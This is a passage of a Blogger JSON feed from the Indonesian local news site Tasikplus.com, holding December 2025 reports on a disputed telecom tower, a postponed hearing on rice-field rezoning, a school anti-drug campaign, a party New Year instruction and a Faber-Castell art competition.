memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui 